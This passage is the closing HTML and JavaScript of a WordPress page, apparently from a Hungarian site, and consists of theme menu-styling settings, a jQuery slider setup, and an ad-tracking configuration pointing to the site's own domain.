tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>